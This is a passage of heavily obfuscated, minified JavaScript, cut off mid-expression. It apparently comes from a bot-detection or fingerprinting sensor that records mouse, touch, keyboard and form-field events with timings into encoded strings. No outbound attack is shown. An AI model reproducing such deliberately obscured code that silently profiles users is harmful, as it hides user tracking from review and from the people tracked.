Lql=IGl?IGl:ZD[R8(typeof S3()[jm(TA)],Aq('',[][[]]))?S3()[jm(d0)].call(null,mF,sV,cS,lm):S3()[jm(YG)](kNl,g9,AV,wW)][tg(typeof fg()[s6(TA)],Aq([],[][[]]))?fg()[s6(sE)].apply(null,[m3,dj,Dj(Dj(T0))]):fg()[s6(sb)].call(null,VF,Mh,Wn)];var s0l=N9(OE);var czl=N9(B0[OE]);if(Lql&&Lql[zE()[q0(Zq)].apply(null,[lm,dB,PA])]&&Lql[R8(typeof FS()[CG(DV)],'undefined')?FS()[CG(d0)].call(null,GQl,MW,lm,j9,tZ,Ph):FS()[CG(ZW)].call(null,vm,Vv,nd,YB,Y3,RX)]){s0l=ZD[zE()[q0(qt)](Qz,I5,d8)][fg()[s6(sZ)].apply(null,[YG,zM,Sh])](Lql[zE()[q0(Zq)].apply(null,[lm,Z8,PA])]);czl=ZD[R8(typeof zE()[q0(jj)],Aq([],[][[]]))?zE()[q0(qt)].apply(null,[Qz,RW,d8]):zE()[q0(tZ)].call(null,nUl,lt,CC)][fg()[s6(sZ)](YG,zM,dz)](Lql[FS()[CG(d0)](GQl,JE,SF,j9,tZ,YC)]);}else if(Lql&&Lql[fg()[s6(F6)].call(null,YC,QIl,qb)]&&Lql[fg()[s6(lm)].call(null,Ct,KW,HG)]){s0l=ZD[zE()[q0(qt)](Qz,xm,d8)][fg()[s6(sZ)].apply(null,[YG,zM,NE])](Lql[fg()[s6(F6)](YC,QIl,Dj(Dj(OE)))]);czl=ZD[zE()[q0(qt)](Qz,Pb,d8)][tg(typeof fg()[s6(sg)],Aq('',[][[]]))?fg()[s6(sE)](EHl,Ob,Dj(OE)):fg()[s6(sZ)](YG,zM,sE)](Lql[fg()[s6(lm)](Ct,KW,Fg)]);}var lEl=Lql[S3()[jm(Ph)](Xt,R0,zz,Dj(Dj(OE)))];if(P0(lEl,null))lEl=Lql[EG()[IS(p0)](dNl,wUl)];var wGl=Xs(lEl);B6l=AW(TJl(),Bwl);var xwl=(R8(typeof AM()[FA(Br)],Aq('',[][[]]))?AM()[FA(FZ)](Qq,T0,JE,HG):AM()[FA(nZ)].call(null,TL,fr,C8,Ds))[fg()[s6(NE)](mF,nS,xm)](mVl,zE()[q0(bM)](SF,NG,wE))[tg(typeof fg()[s6(qb)],Aq([],[][[]]))?fg()[s6(sE)](c3,Hr,sb):fg()[s6(NE)].apply(null,[mF,nS,Dj(Dj(T0))])](UZl,zE()[q0(bM)].call(null,SF,Xz,wE))[fg()[s6(NE)](mF,nS,Mg)](B6l,zE()[q0(bM)].call(null,SF,Dj(Dj({})),wE))[fg()[s6(NE)](mF,nS,JE)](s0l,zE()[q0(bM)](SF,Dj(OE),wE))[tg(typeof fg()[s6(OE)],Aq([],[][[]]))?fg()[s6(sE)].call(null,lB,ps,Nx):fg()[s6(NE)].apply(null,[mF,nS,Dj(Dj([]))])](czl);if(R8(UZl,OE)){xwl=AM()[FA(FZ)](Qq,XA,VF,HG)[fg()[s6(NE)](mF,nS,SF)](xwl,zE()[q0(bM)].call(null,SF,tZ,wE))[fg()[s6(NE)](mF,nS,T0)](wGl);var JZl=jd(typeof Lql[S3()[jm(GZ)](pr,xz,E0,Dj(Dj(OE)))],zE()[q0(d0)](xx,Z8,nj))?Lql[R8(typeof S3()[jm(HG)],'undefined')?S3()[jm(GZ)](pr,xz,Dj({}),vV):S3()[jm(YG)](CF,Ncl,dB,SF)]:Lql[fg()[s6(Ct)](Kz,Pd,Dj(Dj(OE)))];if(jd(JZl,null)&&R8(JZl,OE))xwl=AM()[FA(FZ)](Qq,nE,tZ,HG)[fg()[s6(NE)](mF,nS,C8)](xwl,zE()[q0(bM)](SF,Dj([]),wE))[tg(typeof fg()[s6(sg)],Aq([],[][[]]))?fg()[s6(sE)](f9,CIl,RW):fg()[s6(NE)](mF,nS,Dj(Dj(OE)))](JZl);}if(jd(typeof Lql[fg()[s6(Ft)].call(null,Wn,H5,DV)],R8(typeof zE()[q0(qb)],'undefined')?zE()[q0(d0)].call(null,xx,bM,nj):zE()[q0(tZ)].apply(null,[LB,Dj({}),hX]))&&tg(Lql[fg()[s6(Ft)](Wn,H5,dz)],Dj(fp)))xwl=AM()[FA(FZ)](Qq,vV,Dj({}),HG)[fg()[s6(NE)](mF,nS,Jq)](xwl,S3()[jm(bM)](gC,zS,Z8,Dj(T0)));xwl=AM()[FA(FZ)](Qq,Sh,DV,HG)[fg()[s6(NE)](mF,nS,dz)](xwl,zE()[q0(Kg)](I5,d0,Cr));VZl=Aq(Aq(Aq(Aq(Aq(VZl,mVl),UZl),B6l),s0l),czl);CEl=Aq(CEl,xwl);}if(tg(UZl,OE))qql++;else cwl++;mVl++;var IEl;return IEl=dG(QN,[Nq()[fq(JE)].call(null,A2l,sg,wW),B6l,fg()[s6(Xz)].apply(null,[g1,nW,AV]),BSl,Nq()[fq(lv)].call(null,j7,Dj(Dj(OE)),In),qql]),h8.pop(),IEl;}catch(nSl){h8.splice(AW(NAl,OE),Infinity,Yn);}h8.pop();};var W6l=function(Xhl,kEl,F4l){h8.push(EHl);try{var Owl=h8.length;var T8l=Dj({});var sEl=Xhl?Xhl:ZD[S3()[jm(d0)](mF,WM,Dj(T0),VF)][fg()[s6(sb)](VF,YL,VF)];var Eql=T0;var sVl=N9(B0[OE]);var zgl=vf[AM()[FA(jS)](rW,In,Br,vV)]();var tVl=Dj(fp);if(wB(R6l,s8l)){if(Dj(L8l[Nq()[fq(jj)].apply(null,[TE,lm,ps])])){tVl=Dj(Dj(fp));L8l[Nq()[fq(jj)](TE,Dj(Dj([])),ps)]=Dj(Dj([]));}var JMl;return JMl=dG(QN,[Nq()[fq(JE)](Wq,Qz,wW),Eql,EG()[IS(jS)](UM,qb),sVl,tg(typeof fg()[s6(nE)],Aq('',[][[]]))?fg()[s6(sE)](Qz,d5,Sh):fg()[s6(Xz)](g1,J8,Xz),tVl]),h8.pop(),JMl;}if(I3(R6l,s8l)&&sEl&&R8(sEl[EG()[IS(RW)](nP,Qx)],undefined)){sVl=sEl[tg(typeof EG()[IS(Ct)],Aq([],[][[]]))?EG()[IS(HG)](Jb,zq):EG()[IS(RW)].call(null,nP,Qx)];var x4l=sEl[kd()[Kx(qb)](qt,p0,SF,JE,cS,IA)];var Tql=sEl[zE()[q0(Qx)](fr,j6,IE)]?OE:T0;var EGl=sEl[fg()[s6(AV)].call(null,t2l,TN,NG)]?OE:T0;var m6l=sEl[AM()[FA(Ft)].apply(null,[mz,Dj(Dj(T0)),IM,sZ])]?OE:T0;var r4l=sEl[zE()[q0(SF)].apply(null,[zz,jS,R6])]?OE:T0;var jAl=Aq(Aq(Aq(t9(Tql,qt),t9(EGl,sE)),t9(m6l,C8)),r4l);Eql=AW(TJl(),F4l);var k6l=Xs(null);var NVl=T0;if(x4l&&sVl){if(R8(x4l,T0)&&R8(sVl,T0)&&R8(x4l,sVl))sVl=N9(OE);else sVl=R8(sVl,T0)?sVl:x4l;}if(tg(EGl,T0)&&tg(m6l,T0)&&tg(r4l,vf[R8(typeof AM()[FA(YG)],Aq('',[][[]]))?AM()[FA(F6)](FL,RX,nZ,Ir):AM()[FA(nZ)](mk,Kg,AV,gfl)]())&&V9(sVl,St)){if(tg(kEl,lt)&&wB(sVl,St)&&kIl(sVl,b8))sVl=N9(C8);else if(wB(sVl,B0[MW])&&kIl(sVl,GZ))sVl=N9(lt);else if(wB(sVl,zX)&&kIl(sVl,vf[S3()[jm(Jq)](Z8,KM,Dj(T0),FZ)]()))sVl=N9(sE);else sVl=N9(C8);}if(R8(k6l,Kql)){Vzl=T0;Kql=k6l;}else Vzl=Aq(Vzl,OE);var Xzl=d0l(sVl);if(tg(Xzl,T0)){var tgl=AM()[FA(FZ)](zW,TL,Dj(T0),HG)[fg()[s6(NE)].apply(null,[mF,kz,VF])](R6l,zE()[q0(bM)].apply(null,[SF,NE,w5]))[fg()[s6(NE)](mF,kz,xm)](kEl,zE()[q0(bM)](SF,VF,w5))[fg()[s6(NE)](mF,kz,bM)](Eql,zE()[q0(bM)](SF,RW,w5))[fg()[s6(NE)](mF,kz,SF)](sVl,zE()[q0(bM)].apply(null,[SF,TR,w5]))[R8(typeof fg()[s6(lt)],Aq('',[][[]]))?fg()[s6(NE)](mF,kz,I5):fg()[s6(sE)](wcl,Ok,Fg)](NVl,R8(typeof zE()[q0(JE)],'undefined')?zE()[q0(bM)](SF,hG,w5):zE()[q0(tZ)].call(null,mJl,Dj(Dj([])),I1))[R8(typeof fg()[s6(XA)],Aq([],[][[]]))?fg()[s6(NE)](mF,kz,Dj(OE)):fg()[s6(sE)](w7,Br,MW)](jAl,zE()[q0(bM)](SF,Pb,w5))[fg()[s6(NE)](mF,kz,DM)](k6l);if(R8(typeof sEl[fg()[s6(Ft)](Wn,SM,h9)],zE()[q0(d0)](xx,Sh,gL))&&tg(sEl[fg()[s6(Ft)](Wn,SM,Zq)],Dj(fp)))tgl=(tg(typeof AM()[FA(Ph)],Aq('',[][[]]))?AM()[FA(nZ)](tk,XA,Dj(T0),mj):AM()[FA(FZ)](zW,sE,NG,HG))[tg(typeof fg()[s6(T0)],Aq('',[][[]]))?fg()[s6(sE)].apply(null,[mB,SC,xm]):fg()[s6(NE)](mF,kz,hG)](tgl,fg()[s6(mt)].call(null,EE,lV,d0));tgl=AM()[FA(FZ)](zW,XA,cS,HG)[fg()[s6(NE)](mF,kz,m0)](tgl,zE()[q0(Kg)](I5,Dj({}),Zd));Tgl=Aq(Tgl,tgl);VAl=Aq(Aq(Aq(Aq(Aq(Aq(VAl,R6l),kEl),Eql),sVl),jAl),k6l);}else zgl=T0;}if(zgl&&sEl&&sEl[EG()[IS(RW)].apply(null,[nP,Qx])]){R6l++;}var fzl;return fzl=dG(QN,[Nq()[fq(JE)](Wq,p5,wW),Eql,EG()[IS(jS)].apply(null,[UM,qb]),sVl,fg()[s6(Xz)].apply(null,[g1,J8,HG]),tVl]),h8.pop(),fzl;}catch(TZl){h8.splice(AW(Owl,OE),Infinity,EHl);}h8.pop();};var j4l=function(q8l,ODl,f6l,PDl,Oql){h8.push(lll);try{var dLl=h8.length;var qDl=Dj({});var kVl=Dj([]);var jzl=T0;var cSl=EG()[IS(lt)](NW,mF);var EZl=f6l;var Jhl=PDl;if(tg(ODl,B0[OE])&&I3(Dhl,b0l)||R8(ODl,B0[OE])&&I3(rgl,O8l)){var qAl=q8l?q8l:ZD[S3()[jm(d0)].call(null,mF,DW,bM,nZ)][fg()[s6(sb)](VF,rJl,Sq)];var BZl=N9(OE),n0l=N9(OE);if(qAl&&qAl[zE()[q0(Zq)](lm,lv,A2l)]&&qAl[FS()[CG(d0)](SC,sb,hG,j9,tZ,I5)]){BZl=ZD[zE()[q0(qt)].apply(null,[Qz,Mg,zt])][fg()[s6(sZ)](YG,KM,xx)](qAl[zE()[q0(Zq)].call(null,lm,LG,A2l)]);n0l=ZD[zE()[q0(qt)](Qz,k1,zt)][tg(typeof fg()[s6(p0)],'undefined')?fg()[s6(sE)].apply(null,[XB,NE,T0]):fg()[s6(sZ)](YG,KM,TR)](qAl[FS()[CG(d0)].apply(null,[SC,NE,JE,j9,tZ,GZ])]);}else if(qAl&&qAl[fg()[s6(F6)](YC,c9,Dj(T0))]&&qAl[fg()[s6(lm)].apply(null,[Ct,Uw,LG])]){BZl=ZD[zE()[q0(qt)].call(null,Qz,Dj(Dj([])),zt)][R8(typeof fg()[s6(xd)],'undefined')?fg()[s6(sZ)](YG,KM,Dj({})):fg()[s6(sE)](Nv,Gb,h9)](qAl[fg()[s6(F6)](YC,c9,sg)]);n0l=ZD[zE()[q0(qt)].apply(null,[Qz,bM,zt])][fg()[s6(sZ)](YG,KM,In)](qAl[fg()[s6(lm)].call(null,Ct,Uw,bM)]);}else if(qAl&&qAl[R8(typeof zE()[q0(tZ)],Aq('',[][[]]))?zE()[q0(vV)].apply(null,[Qx,MW,W1]):zE()[q0(tZ)](Lr,Dj(Dj([])),j6)]&&tg(twl(qAl[zE()[q0(vV)](Qx,Dj(Dj([])),W1)]),m1()[qC(lt)](RQl,xx,MW,YG))){if(V9(qAl[zE()[q0(vV)](Qx,sb,W1)][zE()[q0(T0)](m0,Kg,nC)],B0[Kg])){var Kwl=qAl[zE()[q0(vV)](Qx,sZ,W1)][B0[Kg]];if(Kwl&&Kwl[zE()[q0(Zq)].call(null,lm,z5,A2l)]&&Kwl[FS()[CG(d0)](SC,Vv,Dj(Dj(T0)),j9,tZ,ZW)]){BZl=ZD[R8(typeof zE()[q0(lv)],'undefined')?zE()[q0(qt)](Qz,Br,zt):zE()[q0(tZ)](cKl,m0,E1)][R8(typeof fg()[s6(nt)],Aq([],[][[]]))?fg()[s6(sZ)](YG,KM,Dj(Dj({}))):fg()[s6(sE)](C3,sZ,fr)](Kwl[zE()[q0(Zq)](lm,nd,A2l)]);n0l=ZD[zE()[q0(qt)](Qz,F6,zt)][R8(typeof fg()[s6(Zq)],'undefined')?fg()[s6(sZ)](YG,KM,MW):fg()[s6(sE)].call(null,Mk,H2l,Ft)](Kwl[FS()[CG(d0)].call(null,SC,p0,FZ,j9,tZ,F6)]);}else if(Kwl&&Kwl[fg()[s6(F6)](YC,c9,VF)]&&Kwl[fg()[s6(lm)](Ct,Uw,Qx)]){BZl=ZD[R8(typeof zE()[q0(dz)],Aq([],[][[]]))?zE()[q0(qt)].apply(null,[Qz,qt,zt]):zE()[q0(tZ)].apply(null,[x5,Qz,APl])][fg()[s6(sZ)].apply(null,[YG,KM,Dj([])])](Kwl[fg()[s6(F6)](YC,c9,nZ)]);n0l=ZD[zE()[q0(qt)](Qz,Kg,zt)][fg()[s6(sZ)](YG,KM,R1)](Kwl[R8(typeof fg()[s6(XS)],'undefined')?fg()[s6(lm)].call(null,Ct,Uw,Dj(Dj(T0))):fg()[s6(sE)](lPl,C0,Kg)]);}cSl=zE()[q0(lt)](TR,NG,Tt);}else{kVl=Dj(Dj({}));}}if(Dj(kVl)){jzl=AW(TJl(),Oql);var nLl=AM()[FA(FZ)](X2l,d5,Qx,HG)[R8(typeof fg()[s6(nE)],Aq('',[][[]]))?fg()[s6(NE)](mF,H0,I5):fg()[s6(sE)](IA,UX,Pb)](H8l,zE()[q0(bM)](SF,NE,UHl))[tg(typeof fg()[s6(qb)],Aq([],[][[]]))?fg()[s6(sE)].apply(null,[hG,MF,p0]):fg()[s6(NE)].call(null,mF,H0,xm)](ODl,zE()[q0(bM)].apply(null,[SF,nE,UHl]))[tg(typeof fg()[s6(z5)],Aq([],[][[]]))?fg()[s6(sE)].call(null,Cll,cX,nZ):fg()[s6(NE)](mF,H0,XS)](jzl,zE()[q0(bM)].call(null,SF,xm,UHl))[fg()[s6(NE)].apply(null,[mF,H0,Dj({})])](BZl,tg(typeof zE()[q0(xd)],'undefined')?zE()[q0(tZ)](kNl,nZ,WX):zE()[q0(bM)](SF,Dj(Dj(T0)),UHl))[fg()[s6(NE)].apply(null,[mF,H0,nZ])](n0l,zE()[q0(bM)](SF,kZ,UHl))[tg(typeof fg()[s6(TR)],'undefined')?fg()[s6(sE)].call(null,gR,n2l,jS):fg()[s6(NE)](mF,H0,Dj(Dj(T0)))](cSl);if(jd(typeof qAl[R8(typeof fg()[s6(lt)],'undefined')?fg()[s6(Ft)](Wn,WQl,tZ):fg()[s6(sE)](WKl,GS,Z8)],zE()[q0(d0)](xx,Nx,lj))&&tg(qAl[fg()[s6(Ft)].call(null,Wn,WQl,Dj(OE))],Dj([])))nLl=AM()[FA(FZ)](X2l,Dj([]),Sq,HG)[fg()[s6(NE)](mF,H0,LG)](nLl,R8(typeof fg()[s6(nE)],Aq([],[][[]]))?fg()[s6(mt)](EE,Mq,Ct):fg()[s6(sE)].apply(null,[wS,ps,vV]));vhl=AM()[FA(FZ)].call(null,X2l,Dj(T0),Dj(T0),HG)[fg()[s6(NE)].call(null,mF,H0,GZ)](Aq(vhl,nLl),zE()[q0(Kg)](I5,kZ,Ob));sDl=Aq(Aq(Aq(Aq(Aq(sDl,H8l),ODl),jzl),BZl),n0l);if(tg(ODl,OE))Dhl++;else rgl++;H8l++;EZl=T0;Jhl=T0;}}var jSl;return jSl=dG(QN,[Nq()[fq(JE)].call(null,Pk,tZ,wW),jzl,R8(typeof FS()[CG(qt)],Aq(AM()[FA(FZ)](X2l,nd,XA,HG),[][[]]))?FS()[CG(cS)].apply(null,[Ob,mF,jj,Ss,DV,ps]):FS()[CG(ZW)](IYl,R1,lt,Kz,Xt,GZ),EZl,S3()[jm(Nx)].call(null,NE,F0,lt,Pb),Jhl,tg(typeof EG()[IS(NE)],Aq([],[][[]]))?EG()[IS(HG)](J6,NE):EG()[IS(Br)].apply(null,[Dh,Mx]),kVl]),h8.pop(),jSl;}catch(W0l){h8.splice(AW(dLl,OE),Infinity,lll);}h8.pop();};var Itl=function(r8l,Uhl,khl){h8.push(YA);try{var wql=h8.length;var C0l=Dj(Dj(QQ));var m8l=B0[Kg];var gLl=Dj([]);if(tg(Uhl,vf[AM()[FA(jS)].call(null,bHl,XS,Qz,vV)]())&&I3(z4l,SEl)||R8(Uhl,OE)&&I3(Uql,Otl)){var Kgl=r8l?r8l:ZD[R8(typeof S3()[jm(Qx)],'undefined')?S3()[jm(d0)](mF,UW,Dj(OE),YG):S3()[jm(YG)](Qm,g7,Dj(Dj([])),TA)][R8(typeof fg()[s6(qb)],Aq('',[][[]]))?fg()[s6(sb)](VF,C0,sE):fg()[s6(sE)].apply(null,[Dn,SF,Fg])];if(Kgl&&R8(Kgl[kd()[Kx(sg)].apply(null,[nZ,sb,kZ,RX,HG,Ds])],AM()[FA(AV)](xF,Qx,RW,EE))){gLl=Dj(Dj({}));var Xtl=N9(OE);var fwl=N9(OE);if(Kgl&&Kgl[R8(typeof zE()[q0(kZ)],Aq('',[][[]]))?zE()[q0(Zq)].call(null,lm,nZ,nV):zE()[q0(tZ)](jOl,HG,px)]&&Kgl[FS()[CG(d0)].call(null,Ds,lt,d5,j9,tZ,YC)]){Xtl=ZD[R8(typeof zE()[q0(GZ)],'undefined')?zE()[q0(qt)](Qz,j6,cQ):zE()[q0(tZ)](pk,z5,Tv)][fg()[s6(sZ)](YG,Qg,sE)](Kgl[tg(typeof zE()[q0(vV)],'undefined')?zE()[q0(tZ)](Xt,JX,Ss):zE()[q0(Zq)](lm,Dj(Dj({})),nV)]);fwl=ZD[zE()[q0(qt)].call(null,Qz,Dj(OE),cQ)][fg()[s6(sZ)].call(null,YG,Qg,YG)](Kgl[FS()[CG(d0)](Ds,zz,Dj(Dj(OE)),j9,tZ,Wn)]);}else if(Kgl&&Kgl[tg(typeof fg()[s6(Pb)],'undefined')?fg()[s6(sE)].call(null,Hs,Er,F6):fg()[s6(F6)].apply(null,[YC,YQl,xm])]&&Kgl[fg()[s6(lm)].call(null,Ct,Mpl,NG)]){Xtl=ZD[tg(typeof zE()[q0(HG)],Aq('',[][[]]))?zE()[q0(tZ)](Kg,YG,Qz):zE()[q0(qt)](Qz,Vv,cQ)][R8(typeof fg()[s6(dz)],'undefined')?fg()[s6(sZ)].apply(null,[YG,Qg,lv]):fg()[s6(sE)].apply(null,[E3,UUl,nE])](Kgl[fg()[s6(F6)](YC,YQl,mt)]);fwl=ZD[zE()[q0(qt)].apply(null,[Qz,Dj(OE),cQ])][tg(typeof fg()[s6(sZ)],'undefined')?fg()[s6(sE)].call(null,n2l,SB,h9):fg()[s6(sZ)](YG,Qg,Qx)](Kgl[fg()[s6(lm)](Ct,Mpl,ZZ)]);}m8l=AW(TJl(),khl);var Vgl=AM()[FA(FZ)](D7,xm,Dj(OE),HG)[fg()[s6(NE)](mF,Sj,GZ)](HAl,zE()[q0(bM)].call(null,SF,Zq,qIl))[fg()[s6(NE)].apply(null,[mF,Sj,R1])](Uhl,zE()[q0(bM)](SF,Dj({}),qIl))[R8(typeof fg()[s6(jj)],'undefined')?fg()[s6(NE)](mF,Sj,Dj(Dj({}))):fg()[s6(sE)](Ncl,GX,Xt)](m8l,zE()[q0(bM)](SF,xd,qIl))[fg()[s6(NE)](mF,Sj,F6)](Xtl,zE()[q0(bM)](SF,ps,qIl))[fg()[s6(NE)](mF,Sj,SF)](fwl);if(R8(typeof Kgl[fg()[s6(Ft)].call(null,Wn,vF,vV)],zE()[q0(d0)].call(null,xx,DV,Et))&&tg(Kgl[fg()[s6(Ft)](Wn,vF,XS)],Dj(fp)))Vgl=AM()[FA(FZ)](D7,fr,jS,HG)[fg()[s6(NE)](mF,Sj,nZ)](Vgl,fg()[s6(mt)](EE,wR,p5));A4l=Aq(Aq(Aq(Aq(Aq(A4l,HAl),Uhl),m8l),Xtl),fwl);SLl=AM()[FA(FZ)].apply(null,[D7,nZ,k1,HG])[fg()[s6(NE)].call(null,mF,Sj,Dj(T0))](Aq(SLl,Vgl),zE()[q0(Kg)].apply(null,[I5,SF,hm]));if(tg(Uhl,OE))z4l++;else Uql++;}}if(tg(Uhl,OE))z4l++;else Uql++;HAl++;var REl;return REl=dG(QN,[Nq()[fq(JE)].apply(null,[IIl,k1,wW]),m8l,FS()[CG(DV)](Vr,RW,nZ,sE,C8,MW),gLl]),h8.pop(),REl;}catch(KVl){h8.splice(AW(wql,OE),Infinity,YA);}h8.pop();};var vAl=function(h0l,vSl,lgl){h8.push(GZ);try{var f8l=h8.length;var NDl=Dj(fp);var Xql=T0;var M4l=Dj(fp);if(wB(fZl,gzl)){if(Dj(L8l[Nq()[fq(jj)].call(null,BC,Z8,ps)])){M4l=Dj(Dj([]));L8l[R8(typeof Nq()[fq(TA)],Aq('',[][[]]))?Nq()[fq(jj)](BC,NE,ps):Nq()[fq(OE)].apply(null,[IHl,Ct,Cd])]=Dj(Dj([]));}var Qql;return Qql=dG(QN,[Nq()[fq(JE)](nR,h9,wW),Xql,fg()[s6(Xz)](g1,zv,YC),M4l]),h8.pop(),Qql;}var cAl=h0l?h0l:ZD[S3()[jm(d0)].call(null,mF,Kn,TA,NE)][fg()[s6(sb)](VF,Nv,Xz)];var rLl=cAl[S3()[jm(Ph)](Xt,ZF,Dj(T0),zz)];if(P0(rLl,null))rLl=cAl[EG()[IS(p0)](Jx,wUl)];var rtl=Lll(rLl[EG()[IS(Mt)](mn,TL)]);var b6l=R8(bDl[fg()[s6(RX)](Wj,jS,Kz)](h0l&&h0l[EG()[IS(Mt)](mn,TL)]),N9(OE));if(Dj(rtl)&&Dj(b6l)){var Yql;return Yql=dG(QN,[Nq()[fq(JE)](nR,lm,wW),Xql,R8(typeof fg()[s6(In)],Aq('',[][[]]))?fg()[s6(Xz)](g1,zv,Wn):fg()[s6(sE)](WF,Ik,Dj(T0)),M4l]),h8.pop(),Yql;}var D8l=Xs(rLl);var ELl=AM()[FA(FZ)].call(null,spl,XA,Sh,HG);var VVl=AM()[FA(FZ)](spl,Zq,nd,HG);var ntl=AM()[FA(FZ)].apply(null,[spl,Dj([]),In,HG]);var LLl=AM()[FA(FZ)].apply(null,[spl,Dj(OE),GZ,HG]);if(tg(vSl,tZ)){ELl=cAl[m1()[qC(cS)](Tm,m0,GZ,YG)];VVl=cAl[pM()[cg(DV)](h9,YG,Tm,Dj(T0),DV)];ntl=cAl[pM()[cg(Sq)](Br,YG,Tm,p0,LS)];LLl=cAl[S3()[jm(d5)](lv,c4l,bM,fr)];}Xql=AW(TJl(),lgl);var Dwl=AM()[FA(FZ)](spl,Mg,j6,HG)[fg()[s6(NE)](mF,S1,Kz)](fZl,zE()[q0(bM)].apply(null,[SF,Dj(Dj(OE)),kKl]))[fg()[s6(NE)](mF,S1,p0)](vSl,zE()[q0(bM)](SF,nd,kKl))[fg()[s6(NE)].call(null,mF,S1,DM)](ELl,zE()[q0(bM)].apply(null,[SF,lv,kKl]))[fg()[s6(NE)](mF,S1,Qx)](VVl,tg(typeof zE()[q0(Xt)],Aq([],[][[]]))?zE()[q0(tZ)](Zr,Dj(OE),Rk):zE()[q0(bM)](SF,mF,kKl))[fg()[s6(NE)](mF,S1,Ft)](ntl,zE()[q0(bM)].call(null,SF,Dj(OE),kKl))[fg()[s6(NE)](mF,S1,sg)](LLl,zE()[q0(bM)].call(null,SF,St,kKl))[fg()[s6(NE)](mF,S1,Dj(Dj({})))](Xql,zE()[q0(bM)].call(null,SF,F6,kKl))[fg()[s6(NE)](mF,S1,MW)](D8l);dzl=AM()[FA(FZ)](spl,cS,Dj(OE),HG)[fg()[s6(NE)](mF,S1,Sq)](Aq(dzl,Dwl),zE()[q0(Kg)].apply(null,[I5,Pb,Tm]));fZl++;var G8l;return G8l=dG(QN,[Nq()[fq(JE)](nR,SF,wW),Xql,fg()[s6(Xz)](g1,zv,JE),M4l]),h8.pop(),G8l;}catch(wzl){h8.splice(AW(f8l,OE),Infinity,GZ);}h8.pop();};var Uzl=function(gwl,WVl){h8.push(j2l);try{var USl=h8.length;var dql=Dj(fp);var D0l=T0;var k8l=Dj(fp);if(wB(ZD[AM()[FA(DV)](XNl,bM,Dj(Dj({})),Th)][R8(typeof Nq()[fq(vV)],'undefined')?Nq()[fq(St)].apply(null,[vR,AV,Kz]):Nq()[fq(OE)](HF,ps,VF)](QAl)[zE()[q0(T0)](m0,St,nfl)],jgl)){var Yzl;return Yzl=dG(QN,[Nq()[fq(JE)](E5,d5,wW),D0l,fg()[s6(Xz)](g1,Zn,YG),k8l]),h8.pop(),Yzl;}var YDl=gwl?gwl:ZD[S3()[jm(d0)].call(null,mF,MA,Dj(T0),h9)][fg()[s6(sb)].apply(null,[VF,hj,AV])];var S8l=YDl[S3()[jm(Ph)].call(null,Xt,Jb,Dj(Dj({})),Qz)];if(P0(S8l,null))S8l=YDl[tg(typeof EG()[IS(Jq)],'undefined')?EG()[IS(HG)](MUl,gcl):EG()[IS(p0)].call(null,RB,wUl)];if(S8l[R8(typeof zE()[q0(dz)],Aq('',[][[]]))?zE()[q0(p0)].apply(null,[tZ,d5,wX]):zE()[q0(tZ)].apply(null,[Wx,LG,C7])]&&R8(S8l[zE()[q0(p0)](tZ,mF,wX)][m1()[qC(DV)](Ed,Ft,p0,nZ)](),tg(typeof FS()[CG(Xt)],Aq(AM()[FA(FZ)].apply(null,[hYl,Dj([]),mt,HG]),[][[]]))?FS()[CG(ZW)](gb,j6,C8,K5,pr,GZ):FS()[CG(Sq)](YA,dz,Br,D4l,tZ,HG))){var W8l;return W8l=dG(QN,[Nq()[fq(JE)](E5,lm,wW),D0l,tg(typeof fg()[s6(RW)],Aq('',[][[]]))?fg()[s6(sE)](cS,LQl,d5):fg()[s6(Xz)](g1,Zn,k1),k8l]),h8.pop(),W8l;}var bLl=EUl(S8l);var UMl=bLl[S3()[jm(jj)](JE,f1,Nx,Qz)];var Tzl=bLl[kd()[Kx(VF)](cS,Xm,xx,C8,Z8,Pr)];var vwl=Xs(S8l);var Pgl=T0;var B8l=T0;var DSl=T0;var tDl=T0;if(R8(Tzl,C8)&&R8(Tzl,Sq)){Pgl=tg(S8l[AM()[FA(ZW)](UR,FZ,mF,Wj)],undefined)?T0:S8l[AM()[FA(ZW)](UR,Kg,kZ,Wj)][tg(typeof zE()[q0(OE)],'undefined')?zE()[q0(tZ)].apply(null,[Wt,Dj(Dj({})),OE]):zE()[q0(T0)](m0,R1,nfl)];B8l=Tx(S8l[AM()[FA(ZW)](UR,NE,Dj({}),Wj)]);DSl=I8l(S8l[AM()[FA(ZW)](UR,nt,hG,Wj)]);tDl=RDl(S8l[tg(typeof AM()[FA(xd)],'undefined')?AM()[FA(nZ)].apply(null,[hj,Fg,Pb,E7]):AM()[FA(ZW)](UR,Dj(T0),ZW,Wj)]);}if(Tzl){if(Dj(Xgl[Tzl])){Xgl[Tzl]=UMl;}else if(R8(Xgl[Tzl],UMl)){Tzl=zcl[kd()[Kx(nZ)](tZ,Ov,In,Dj(Dj([])),LS,fd)];}}D0l=AW(TJl(),WVl);if(S8l[AM()[FA(ZW)].call(null,UR,Qz,Dj(Dj({})),Wj)]&&S8l[AM()[FA(ZW)](UR,C8,zz,Wj)][zE()[q0(T0)].apply(null,[m0,jS,nfl])]){QAl[UMl]=dG(QN,[vL()[XG(Sq)].apply(null,[lt,Nx,lt,Dj(Dj(OE)),Qn]),vwl,tg(typeof kd()[Kx(d0)],Aq(AM()[FA(FZ)](hYl,In,Sq,HG),[][[]]))?kd()[Kx(FZ)](Ecl,dz,TR,hG,VF,Gm):kd()[Kx(z5)].call(null,YG,J6,Xt,RW,cS,Qn),UMl,AM()[FA(mt)].apply(null,[AC,Ct,qt,MW]),Pgl,S3()[jm(JE)].call(null,Xm,m8,Dj(Dj(T0)),k1),B8l,tg(typeof m1()[qC(ZW)],Aq([],[][[]]))?m1()[qC(C8)](f1,QKl,Kg,Ax):m1()[qC(Sq)](qF,Tm,sb,nZ),DSl,tg(typeof zE()[q0(E0)],Aq('',[][[]]))?zE()[q0(tZ)](Rd,Dj(Dj({})),pk):zE()[q0(jS)](sb,xx,M3),tDl,Nq()[fq(JE)].apply(null,[E5,jS,wW]),D0l,fg()[s6(Qz)].apply(null,[MW,I1,Sh]),Tzl]);}else{delete QAl[UMl];}var jql;return jql=dG(QN,[tg(typeof Nq()[fq(ZW)],Aq([],[][[]]))?Nq()[fq(OE)].call(null,nZ,nd,Fx):Nq()[fq(JE)](E5,XA,wW),D0l,fg()[s6(Xz)](g1,Zn,wW),k8l]),h8.pop(),jql;}catch(rSl){h8.splice(AW(USl,OE),Infinity,j2l);}h8.pop();};var Ugl=function(){return [VAl,VZl,sDl,A4l];};var Pwl=function(){return [R6l,mVl,H8l,HAl];};var hZl=function(){h8.push(j2l);var rDl=ZD[AM()[FA(DV)](XNl,St,R1,Th)][Nq()[fq(LS)](lT,xd,E0)](QAl)[EG()[IS(Fg)].call(null,S1,Zt)](function(Ur,hB){return 